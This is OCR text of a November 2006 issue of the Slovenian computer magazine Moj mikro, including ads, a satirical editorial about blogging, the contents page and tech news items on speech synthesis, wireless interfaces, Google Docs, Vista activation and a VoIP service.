**november 2006, številka 11, letnik 22, cena 980 SIT, 4,09 EUR**

NOVO – DVD Moj mikro DVD – Stare številke revije v obliki PDF

DARILO ZA

Se splača star televizor vreči v smeti in kupiti ploski televizor? Pregled slovenskega trga ploskih televizorjev. Kaj morate vedeti, preden zavijete v trgovino. **Stran 32**

#### **PODRAŽITVE!**

 Vsi govorijo zgolj o nadomestilih avtorjem. Vlada pa je sočasno sprejela uredbi, katerih posledice bodo višje cene računalniške opreme. Bomo spet prisiljeni hoditi v tujino po nakupih?

Panasonic

### **ZDAJ ŽE ŠTIRI JEDRA**

 Preizkusili smo novi Intelov procesor s štirimi jedri. Kako se je obnesel v praksi? **Stran 24**

### **DO ČISTO PRAVEGA ROBOTA V TREH URAH**

 Kako preprosto naredite robota in programirate njegovo obnašanje za zgolj 72 tisočakov? **Stran 40**

#### **DOMISELNA UPORABA RAČUNALNIKA**

PRAVE

MUSIVE

Kako narediti video posnetek zanimivejši? **Stran 84**

Kako se znebiti nadležnih sporočil, ki vam jih pošiljajo prijatelji?

Kako zavarovati prenosnik pred krajo? **Stran 88**

> Nadaljevanje zgodbe o Asterisku **Stran 92**



# **INTERNET NA<br>VSAKEM KORAKU.**

ПР



 $C$ 

S HSDPA UMTS kartico je vaše surfanje bliskovito, saj omogoča najhitrejši mobilni prenos podatkov v Sloveniji. Kot da bi bili za svojim domačim računalnikom! Prav zato lahko na vsakem koraku s svojim prenosnim računalnikom brskate po internetu, pišete in odgovarjate na elektronsko pošto,

ali preprosto - uživate v vseh razsežnostih internetnega dostopa!  $\mathbf{F}$ 

**Mobitel UMTS** 



Nova generacija mobilnih telekomunikacij

Virusi mutirajo, da se izognejo detekciji

### dejstvo | in dejstvo je lahko se spreminjajo, vendar se ne morejo skriti

Ne raste samo število in raznolikost računalniških groženj, ampak se močno povečuje tudi hitrost, s katero mutirajo in se tako izogibajo detekciji. To radikalno spreminja tudi na�in zaščite v vaši organizaciji. Sophos inovativna Genotype™ tehnologija zagotavlja proaktivno zaščito pred novimi variantami virusov in spamov, še preden je specifična, na vzorcih temelje�a zaš�ita, na voljo.

Sophos integrirana rešitev protivirusne in anti-spam zaščite zagotavlja zanesljivo preventivo in zaščito na vseh nivojih in vhodih v vaš sistem. Pridružite se zato več kot 35 milijonom poslovnim, državnim in akademskim uporabnikom v 150 državah, ki že zaupajo varnost svojih mrež podjetju Sophos. Vsa dejstva o tem najdete na **wwww.sopho.com/moj** 

**Sophos d.o.o.** Tel. 07/3935-600 www.sophos.si



## UVODNIK



Moj prvi blog **Piše: Marjan Kodelja**  marjan.kodelja@mojmikro.si

prostite mi, saj ne vem, kaj delam. Odločil sem se napisati spletni blog. In to kar v reviji. Sem pač urednik in uredniki imamo ta privilegij, da lahko v reviji objavimo to, kar mislimo, da je prav. In ker mi ni do iskanja blogerskega portala, bom to, kar imam povedati, zapisal na tem mestu. Sicer nisem slavna osebnost, a mislim, da je moje življenje tako zelo pomembno, da bi morali o njem vsi vse vedeti.

Veselo na delo. Spletni blog je marsikaj, med drugim tudi dnevnik. V dnevnik pa se zapisuje, kaj smo počeli, o čem smo razmišljali, kaj imamo radi in kaj sovražimo. Torej realnost. No, pa gremo naprej z mojim »realnim« dnevom.

*Zjutraj sem se zbudil zatežen. Mulc je sredi noči prikobacal v najino posteljo in vso noč rital in brcal, tako da sem bolj malo spal. Hotel sem ga zagrabiti in vreči v njegovo sobo, a se mi to sredi noči ni dalo niti pod točko razno. Najprej sem se popraskal po jajcih, dvakrat močno prdnil in se pogledal v špegel. Pojava za umret,, zato se grem raje obleč. Nase namečem cunje, ki so na voljo, saj žena spet ni imela časa oprati perila, zato močno zakolnem. Raje po tihem, da se že zjutraj ne bi začel kreg. Mulca je treba odpeljati v šolo, saj kot prvošolček sam ne sme iti. Oblači se kot, da bi bil cepljen proti brzini, meni pa se blazno mudi. Zderem se na mulca, da se malce podviza, in nato se končno odpeljeva od doma. Promet na cesti je za »popizdit«. Pa kaj nihče ne zna voziti? Zakaj se vsi tako vlečejo? V šoli ni nič bolje, mulc se mora preobleči in nato ga potisnem v razred. Spet preklinajanje na poti v službo in končno sedenje v bifeju pri prvi kavi v klasični družbi. Pa kaj spet dela ta fašistična vlada, kakšni bebci so naši nogometaši in cel kup podobnih modrih jutranjih tem. Nato me pritisne v riti in letim na sekret, kjer se tekoče userjem. In dan je pripravljen za moje delovne zmage. Končno začnem delati. Prebiram maile in pizdim, zakaj še ni obljubljeni člankov. Kar dobim, ni en k…vredno, zato nekaj zavrnem, nekaj pa sam popravim. Sledi še kakšna tiskovna konferenca, ki mi krade čas. Najprej tja, iskati parkirišče, nato pol ure poslušati nebuloze in neumna vprašanja kolegov. Pa kaj mi je bilo tega treba? Vrnem se v pisarno. Spet rutina. Kosilo? Pa saj nimam časa za prehranjevanje. Prvi obrok popoldne, prej pa gora kav. Doma ni nič bolje. Stanovanje je razmetano, saj ni časa za pospravljanje, ta stari vedno nekaj nergajo, pa še z mulcem se moram ukvarjati. Zvečer TV in pizdenje, zakaj ni nič pametnega. Nato končno spanje. Pa ne morem zaspati, stalno se premetavam po postelji. En butast dan je za mano.* 

Tako, svoje počutje sem prelil v bite in bajte. Nato pa stvar še enkrat v miru prebral. No, pa me je postalo sram pred samim seboj. Resnicoljubnost ne vodi nikamor. Nihče tako ne piše. Razen kak Bukowski, pa še ta ne na blogih. A on je znan, jaz pa nisem. Bolje je, da vso zadevo predelam v primernejšo obliko. No, pa gremo.

*Zjutraj se zbudim. Zunaj sije sonce, ki obeta lep in ploden dan. Pobožam sina, ki je ponoči ljubeče prikoracal v najino posteljo, ter poljubim ženo. Kako lepo je, da je mali prišel do naju in smo se lahko vso celo noč stiskali. Potihem, da ju ne bi zbudil, skočim v kopalnico. Pogledam se v ogledalo in sem zadovoljen. Lepa napeta koža na obrazu, brez gub, frizura pa kot iz škatlice.Če bi me zdaj kdo videl, bi rekel, da sem prišel od frizerja, ne pa iz postelje. Oblečem se, skočim v kuhinjo, naredim zajtrk ter nežno zbudim oba zaspanca. Prijazno me pogledata, se oblečeta, pojesta in počasi, saj se nikamor ne mudi, se odpravimo od doma. Sina odpeljem v* 

*šolo in ponosen sem, kako pameten in lep je. Pogovorim se še z učiteljico, ki hvali mojega sina, nato se odpeljem v službo. Prvi jutranji obred z kolegi, kavica, ploden pogovor o pomembnih zadevah in nato začetek dela. Z veliko ustvarjalnosti, zanosa in ljubezni. Vse gre kot po maslu. Vse članke sem dobil pravočasno,dva celo prej, kot smo bili dogovorjeni. Prav vsi so odlični, boljši ne bi mogli biti. Ne le, da nimam pripomb, celo lektor je navdušen. Kako srečen sem, da imam tako zanesljive sodelavce. Skočim na tiskovno konferenco, kjer sem bil prav ponosen na našega zastopnika velikega tujega koncerna. Res sem slišal pametne zadeve in tudi kolegi so zastavljali pametna vprašanja. Spet v pisarni, kjer naredim še vse, kar moram, pa še nekaj za rezervo, da kasneje ne bom imel slabe vesti. Komaj čakam, da se vrnem domov, kjer najprej skuham kosilo, potem pa se ves popoldne igram svojim sinom. Zlagava lego kocke. Malce se pogovoriva tudi o tem, kako se je imel v šoli. Zvečer se posvetim ženi. Ona je vsekakor pomembnejša kot televizor. In dneva je konec. Zaspim z mislimi, kako lepo bo naslednji dan, ko bom spet počel zanimive stvari.*

No, ta blog je veliko boljši. Po ponovnem branju sem se počutil, kot da imam za seboj uspešno psihoterapijo. In če se jaz počutim toliko bolje, potem se bodo tudi bralci. Moj blog je primeren za objavo. Gremo.

Kaj je blog? Blog je spletni dnevnik, v katerega pišejo ljudje, **ki imajo kaj povedati***.* To ni nič slabega. Težava je morda v tem, da so ljudje, ki imajo kaj povedati, seveda različni. Imamo ljudi, ki si nedvomno zaslužijo, da se njihov glas nekje sliši, imamo pa tudi take, ki nove tehnologije izkoriščajo za svoje narcisoidne blodnje duha, in ki mislijo, da se brez njih svet ne bi vrtel. Pa naj bo! Naj bo? Je prav tako? So blogi torej nekaj dobrega? So slabi?

Seveda je odgovor nekje vmes. Internet kot tak, pa tudi blog, je medij, prek katerega se lahko tako sliši kot tudi prebere glas slehernika. Popolna demokracija, torej. A težava je v tem, da je resnic in mnenj toliko, kot je ljudi. In kdo bere bloge? Ljudje, ki jih zanima, kaj imajo drugi povedati. Bralci so torej iskalci informacij. In tu naletimo na težavo. Informacij, torej mnenj na določeno temo, pa tudi tem, je enostavno **preveč***.* Preveč za to, da bi si bralci kot iskalci informacij, lahko ustvarili popolno sliko na neko temo. Sklepajo lahko torej iz delnih informacij, kar pa skoraj nujno privede so napačne interpretacije. In kaj lahko naredimo proti temu? Doslej smo imeli **filtre***.* Filtre v obliki časopisov, knjig, radia, televizije in še česa. Njihova naloga je bila podajanje popolne informacije v strnjeni obliki. Le iz takšne informacije je namreč mogoče kakovostno sklepati o neki stvari. A težava so filtri. Gre za namreč za ljudi. Ljudi, ki imajo tudi svoj pogled, torej so subjektivni. Takoj ko pa je filter subjektiven, pa izgubi verodostojnost. Časi, ko smo verjeli vsemu, kar je pisalo v časopisu, se slišalo po radiu ali videlo po televiziji, so dokončno mimo. Dopuščena nam je bila namreč ugotovitev, da te informacije niso stoodstotno korektne. In tu se pojavlja težava. Težava, ki je ne bomo hitro rešili. Iskalec informacij ima torej na eni strani preveč informacij, na drugi pa nima mehanizma, ki bi te in formacije lahko filtriral in tako prišel do pametnega sklepa.

In zakaj sem objavil kar oba svoja bloga? Zato ker mislim, da sta ena od slik slovenske in svetovne blogerske scene. Takih, kot sem, je v mali Sloveniji, kot kažejo blogi, kar nekaj. Nekaj je resničnih zvezd, nekateri pa le mislijo, da to so. V slednjo kategorijo spadam tudi sam, da ne bo pomote!

## KAZALO

#### **V SREDIŠČU**

- 17 Davek na gigabajte 18 Kdo bo blazno obogatel in kdo plačal
	- 20 Kam s staro opremo
	-
- 22 Iskanje strupov v prenosnikih 24 Kentsfield – procesor s štirimi jedri
- 28 Odjemalci elektronske pošte
- 31 Brezplačni protivirusni programi

#### **PODROBNEJE O: PLOSKI TELEVIZORJI**

32 Je kdo omenil HDTV? 36 LCD, plazma, SED ali laser? 38 Kaj in kako kupiti?

#### **POD LUPO**

- 40 Lego Mindstorms NTX 42 Ashampoo
- 
- 43 Comodo Personal Firewall 2 44 Fujitsu-Siemens Lifebook Q2010
- MSI M662S Apple MacBook Pro
- 45 Zigview R SC-V100R Trust WT3100
- 46 ZicPlay VmaxEvo in Trio iPAQ rx5935
- 47 BELINEA 10 20 35W NEC 20WGX2
- Avermedia AverTV Hybrid+FM Volar 48 Logitech MX Revolution
- ATI X1950 XTX 512MB 49 Canon Pixma MP460
- Lexmark X7350 Toshiba TLP-XC2000
- 50 Netgear SPH101 Bose Micro Music Monitor
- 51 AllNetic Working Time Tracker Network Asset Tracker
- 52 Sessions Monitor
- Windows Media Player 11 Beta 2
- 54 Ko mali prehitevajo velike
- 56 Novosti s Photokine 2006 58 Fotolov nekoliko drugače

- **IT-MOZAIK** 64 Servis 48 – Celjanom prijazna storitev
- 66 WordPress − vse, kar imajo veliki
- 69 YouTube v Googlovem žrelu
- 72 Kontrola slovenskega zračnega prostora
- 74 Multimediji in otroci
- 76 Varnost podatkovnih zbirk: MySQL
- 82 Spletno orodje za pripravo dogodkov

#### **V PRAKSI**

- 60 Optično računalništvo
- 84 S Pinnaclom do DVD-ja
- 87 Nemarni e-poštni odvisniki 88 Zapeze: zaščita osebnih podatkov v računalniku
- 89 Greh v nadaljevanjih
- 90 Zakonitosti smeri gibanja
- 92 Asterisk v praksi: za male in velike
- 96 Glasbeni studio na dlani
- 97 Kramnik : Topalov pod lupo računalnika
- 98 Nagradna križanka

VOLKSWAGEN 13 Fotgrafija na naslovni strani: PhotoDisc in M.M.

# vsebina



KDO BO PLAČAL? Volivci imamo vedno prav, pa čeprav izberemo ljudi, ki sprejemajo uredbe, katerih posledica je obremenitev cen računalniške opreme. V javnosti je bilo veliko govora o nadomestilih za reproduciranje, vendar ta uredba ni osamljena. Sprejeti sta tudi uredba o ravnanju z odpadlo opremo ter evropska direktiva RoHS. Ena in druga bosta še dodatno obremenila cene z novimi davščinami. Kar naj. Avstrija in Hrvaška sta blizu. In če bo pri nas drago, bomo sprt romali po nakupih prek meja. Slabše pa jo bodo odnesli prodajalci, ki bodo spet tarnali, da jim prodaja pada! (stran 18)



res dobrih še vedno astronomske? Čakamo na čas, ko bo ploski televizor stal 1000 evrov. Pa ne najcenejši in najslabši, zanima nas srednji kakovostni razred. Za to pa bo moralo preteči še nekaj vode. Če pa vseeno ne morete počakati, smo vam podali nekaj napotkov, ki jih morate upoštevati pri nakupu. (stran 32)

PLOSKI TELEVIZORJI! Ga boste kupili, pa čeprav so cene tistih



ROBOTI! Pa smo ga dočakali. Lego komplet, ki omogoča hitro sestavitev robota, ovira je le pomanjkanje domišljije. Najlepše je, da je pisanje programov, ki mu vdahnejo življenje, enako preprosto kot zlaganje kock.. Ima pa komplet slabost: hitro vas zasvoji in potem ne ostane veliko časa za resne zadeve! (stran 40)

ŠTIRI JEDRA V ENEM OHIŠJU! V preizkus smo dobili Intelov



novi procesor Kentsfield. Med prvimi v svetu. Prvi vtisi si dobri, čeprav še ne gre za prave štirijedrne procesorje. Intel je namreč v eno procesorsko ohišje stlačil dve dvojedrni rezini, ozko grlo pa je komunikacija med njima prek vodila. Naslednje leto pa že lahko pričakujemo tudi štiri jedra na eni sami rezini. Torej tisto pravo! (stran 24)

#### **KAZALO OGLAŠEVALCEV**

IZID 31

- 1MEDIA 99 ANNI 11 CANON<sub>29</sub> DELO REVIJE 95 E-MISIJA 16 FOTO TABOR 59 INFO GAMA 83 ITIVI 27
- KYOCERA 61 LESTRA 63 MEDIS 39 MICROSOFT 71 MIKRO ING TRADE 93 MIKROPIS HOLDING 42, 100 MOBITEL<sub>2</sub>

NETGEAR 91 OLYMPUS 53 PANASONIC 1, 37 PARAMETICA 79 PETRA MARKETING 43 PHII IPS 39 RADIO KRANJ 88 REDOLJUB 15

SI SPI FT 81 SLOGA TEAM 41 SOPHOS 3 TEAL 26 TIFT 55 TRION 7

### AMEBISOV GOVOREC

Slovenci se večkrat pritožujemo, da smo premajhni in da zato nikoli ne bomo deležni nekaterih informacijskih dobrot, kot jih poznajo večja govorna področja. No, če bomo že imeli težave pri prepoznavanju rokopisa, potem to ne velja za govor.





## BREZŽIČNO NAMIZJE

Kje je brezžični USB-vmesnik? Napovedovali so ga že pred leti, a do danes razen nekaj prototipov na uporabnikovem namizju ni še ničesar. Razen kablov, se razume! Obljubljajo, da bo prihodnje leto bolje, saj naj bi končno na trg prišel brezžični vmesnik, narejen na podlagi tehnologije **UWB** (Ultra-Wideband). Med zahtevami za novi vmesnik je poleg brezžičnosti tudi prenos podatkov s hitrostjo **do 480 Mb/s** na razdalji **do največ 10 metrov**. Kot je običaj pri brezžičnih tehnologijah, hitrost pada sorazmerno z razdaljo. Omenjena hitrost je dovolj visoka, da bi na primer povezali računalnik in televizor ter prenašali video visoke ločljivosti. Dodatni zahtevi sta preprosto prepoznavanje naprav in delovanje brez napak v okolju, nasičenim z drugimi brezžičnimi tehnologijami (na primer omrežje WLAN).

Druga zadeva pa je tehnologija, ki se skriva pod imenom **Wibree**. Zamenjala naj bi vmesnik bluetooth v mobilnih napravah, kjer energije nikoli ni dovolj. Njeni osnovni prednosti sta manjša poraba in manjša elektronika, kar je pomembno pri vse manjših mobilnih telefonih. Hitrost prenosa je podobna kot pri bluetoothu, torej 1 Mb/s na razdalji med 5 in 10 metrov. www.wibree.com

#### MODRI ZOB POMAGA IZPRAZNJENI BATERIJI

Večina novejših mobilnih telefonov je opremljena z vmesnikom **bluetooh**, ki za delovanje porabi manj energije kot radijski del telefona (prek tega opravljamo telefonske pogovore). Inovacija podjetja Motorola izkorišča vmesnik takrat, kot telefon zazna, da je njegova **baterija blizu izpraznitve**. Takrat takoj blokira sprejem prihajajočih klicev in v okolici poišče prehod bluetooth, lahko je to tudi drug podoben telefon, prek katerega vsem na uporabnikovem posebnem seznamu (recimo domači ali poslovni partnerji) pošlje kratko sporočilo. V njem piše, da uporabnikov telefon nekaj časa ne bo sprejemal telefonskih pozivov, lahko pa mu pošljete kratka sporočila. Ta potujejo prek telefona prehoda, kar mora dopustiti njegov lastnik, in nato prek bluetootha naprej v uporabnikov telefon s skoraj izpraznjeno baterijo.

www.motorola.com

### Teamcenter Express V2



Teamcenter Express V2 je nova velika dopolnitev, namenjena malim in srednje velikim podjetjem, v UGS-ovi seriji izdelkov za povezovanje in vodenje podatkov in procesov, vezanih na izdelek (cPDM). V različici Teamcenter Express 2 so dodane nove zmožnosti za vodenje podatkov in procesov v razvoju in proizvodnji. Ključne izboljšave podpirajo nove možnosti sodelovanja v razvoju, dodani so modul za upravljanje s proizvodnimi podatki in procesi NX CAM Express, modul za integracijo SAP ERP in vmesnik za druge rešitve ERP.

S temi novimi možnostmi Teamcenter Express razširi spekter predkonfiguriranih funkcij, ki so preverjene v vseh segmentih industrije in so bile v osnovi osredotočene samo na razvoj, zdaj pa omogočajo sodelovanje s kupci in zunanjimi dobavitelji ne glede na CAD, ki ga uporabljajo, ter povezavo s proizvodnim oddelkom. Teamcenter Express V2 je narejen na podlagi programa **Teamcenter 2005 SR1**, ki je najbolj razširjen in večkrat nagrajen sistem PLM v svetu in omogoča, da so vsi podatki iz razvoja in proizvodnje zapisani v skupni zbirki in so kontrolirano dostopni vsem oddelkom v podjetju. Preko 3D-vizualizacije omogoča vpogled v zgradbo izdelka tudi drugim, ki niso CAD-ovi uporabniki. www.its.si (promocijska novica)

**6 b m** of mass of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of t

Podjetje **Amebis** je na-

mreč izdelalo program, pravzaprav bolj orodje, ki omogoča **branje besedila v slovenskem jeziku**. Pravzaprav gre za dokaj enostavno zadevo, s stališča uporabe, seveda, ki nam poljubno besedilo prebere z enim od dveh moških glasov. Zadeva je prav simpatična in tudi zelo uporabna, uporabljamo pa jo lahko vsaj na dva načina – kot **samostojen** program ali kot proces **znotraj drugega programa**. Govorec je skupaj z bralniki zaslona ali knjig uporaben kot pomoč slepim in slabovidnim, omogoča izdelavo rešitev, ki vključujejo posredovanje neslikovnih informacij na daljavo, na primer telefonskih odzivnikov, primeren je za vdelavo v programe in avtomate v proizvodnih procesih za podajanje glasovnih informacij uporabnikom, ki zaradi narave svojega dela ne morejo med delom brati zaslonov, uporaben pa je tudi kot dodatek v programih, ki komunicirajo z govorom, a je besedišče preveliko ali pa vnaprej neznano in ga razvijalci programov ne morejo posneti vnaprej.

Programski paket Amebis Govorec je na voljo kot modul za vgradnjo v operacijske sisteme Microsoft Windows 98 ali novejše. Uporabljajo ga lahko vsi programi, ki uporabljajo vmesnik **Microsoft SAPI 5** za govor (Adobe Reader 7, AiSquared ZoomText 9, Freedom Scientific Jaws 4.5 ...). Če ste razvijalec programske opreme, lahko tudi v svoje programe dodate govor s samo nekaj vrsticami kode.

Amebisov Govorec sestavljata dva dela. Prvi je **modul za sintezo govora**, ki uporablja Microsoftov vmesnik Speech API v5. Dodatek podpira sintezo govora v okolju Microsoft Windows. Ko je dodatek nameščen, je na voljo vsem programom, ki znajo uporabljati Microsoft Speech API v5 (recimo Acrobat Reader, tudi Amebis Govorec Mini). Posebne datoteke s pomočjo ni, ker je delovanje odvisno od drugih programov, ki našo sintezo govora le uporabijo. Drugi del je **Amebis Govorec Mini**, enostaven samostojen program, ki uporablja omenjeno sintezo govora. Omogoča vpis poljubnega besedila, prenos prek odložišča, nastavljanje hitrosti branja ...

Program Amebis Govorec lahko **preizkusite**, saj ga najdete tudi na **MikroDVD-ju,** kjer je tudi koda, ki omogoča delovanje programa do 1. februarja 2007. Tako boste imeli več kot dovolj časa, da ga preizkusite. www.amebis.si

## BESEDILO IN RAZPREDELNICE V SPLETU

Kar je Google pred meseci obljubil, je zdaj tudi omogočil. Združil je urejevalnik besedil **Writely** in svojo **elektronsko preglednico** v **enovito spletno storitev**. Če nimate stalne potrebe po pisanju besedil in ustvarjanju preglednic in vas ne moti malce večji časovni zamik med pritiskom tipke in prikazom znaka na zaslonu, ni potrebe po nakupu Officea ali uporabi brezplačnega paketa OpenOf -

fice.org. Namenoma smo storitev preizkusili tako, da smo v njej napisali novico, ki jo ravnokar berete. Testna različica je le pogojno uporabna, pa čeprav naša povezava v splet še zdaleč ni počasna. **Zamik** med pritiskom tipke in prikaza znaka na zaslonu je **odločno predolg**, kar pomeni, da se hi tro pripetijo tipkarske napake. Če vas slednje ne moti in vam je vseeno, da ni na voljo slovenskega črkovanja, vam predlagamo, da storitev tudi sami pre izkusite. Na voljo so vse pomembnejše funkcije − to pa je tudi vse. Ustvarjeni dokument storitev shrani v svoj spletni strežnik. Pogoj uporabe storitve je **Googlov uporabniški račun**. V tej različici storitev ni konkurenca pisarniškim paketom, je pa lahko njihova **dopolnitev**. Za primere, ko ste kje na poti in nimate dostopa do svojega računalnika, morate pa na hitro narediti besedilo ali razpredelnico. Ali pa za vse tiste, ki preprosto alternative nimate. http://docs.google.com



## VISTA ZAŠČITENA PRED KOPIRANJEM!

Microsoftov operacijski sistem Windows Vista bo vseboval zaščito, ki bo, milo rečeno, vsaj ote -

žila, če ne na začetku celo preprečila njeno nelegalno kopiranje. Postopek je naslednji: po nakupu in namestitvi bo sistem od uporabnika zahteval **ak tiviranje** prek spleta, telefona ali vnosa kako drugače legalno pridobljenega programskega ključa. Če tega ne boste storili, se trideset dni ne bo zgodilo nič, razen občasnih nadležnih zaslonskih sporočil z vabilom za aktiviranje. Nato bo Vista prešla v **omejen način** dela, kjer ne bodo na voljo vse njene funkcije. Na primer, po spletu boste lahko brskali kakšno uro, sledila pa bo odjava (log off) iz sistema. Aktiviranje pozna tudi operacijski sistem Windows XP, a ga je še vedno brez večjih težav moč uporabljati v varnem načinu (safe mode).

Tudi po aktiviranju se **nadzoru pristnosti** ne boste izognili, preverjanje pa bo potekalo vedno, ko boste na primer z Microsoftove spletne strani pre nesli kak program. Če bo sistem zaznal, da je nekaj narobe z legitimnostjo, je pred vami novo 30-dnevno obdobje, v katerem boste morali zadevo **legalizirati**. S to razliko, da bo Vista v tem obdobju **blokirala** delovanje varnostnega orodja Defender, funkcije ReadyBoot in naprednih grafičnih možnosti sistema Aero. Nato spet sledi omejeni način delovanja.

Sočasno z začetkom prodaje Viste namerava Microsoft popraviti način **licenciranja večjim podjetjem**. Ta so doslej prejela ključ (natisnjen na papir), s katerim so aktivirala toliko sistemov, kot so potrebovala. Ker so ti ključi prej ali slej prišli v javnost, so bili najbolj znan način, kako po gojno prelisičiti Microsoft in uporabljati sicer nelegalno pridobljen sistem. Namesto enega ključa bosta po novem tem uporabnikom na voljo dva. Prvi ključ **MAK** (Multiple Activation Key) bo aktiviral sistem (skrbnik ga bo namestil v računalnik), a bo zahteval »on-line« preverjanje. Ključ **KMS** (Key Management Service) pa zahteva, da podjetje v svoj računalniški sistem namesti storitev KMS, ki bo skrbela za aktiviranje posameznih računalnikov.

Vista bo prvi Microsoftov izdelek, ki bo vključeval novo protipiratsko tehnologijo. Je pa že zdaj znano, da jo bo vključeval tudi v vse druge pri hajajoče izdelke.

www.microsoft.com/genuine.



## NE PREZRITE

## BALKANSKI SKYPE

Podjetje **In.life** je razvilo program **DetelFo ne**, ki tako kot nekatere tuje podobne storitve, med katerimi je daleč najbolj poznan Skype, omogoča cenejše telefoniranje prek osebnega računalnika. Brezplačni so klici med uporab niki storitve, če pa kličemo na telefone zunaj DetelFona, pa so cene nižje od cen fiksnih in mobilnih operaterjev. Brezplačnost je relativna zadeva in ponujajo jo vsi operaterji VoIP-tele fonije znotraj svojega omrežja. Če je uporab nikov veliko, potem imamo lahko koristi, sicer pa ne. Na tem področju se DetelFone nikakor



ne more primerjati z globalnimi ponudniki in absurdno je pričakovati, da bodo obstoječi slo venski uporabniki sto ritve Skype »presedlali« na DetelFone. Morda bo imelo podjetje več sreče z uporabniki, ki doslej niso uporabljali te oblike telefoniranja. Prednost storitve De telFone, ki meri na trge Jugovzhodne Evrope, je v tem, da uporabnik dobi **brezplačno tele fonsko številko**, ne pa uporabniško ime, prek katerega je prepoznan. Z drugimi besedami to pomeni, da vas lahko **kliče kdor želi**, in to

neodvisno od kod. Tudi iz klasičnega ali mobilnega tele fona (po tarifah operaterja), pri

čemer mu ni treba vedeti, in običajno tudi ne ve, kje je prejemnik klica.

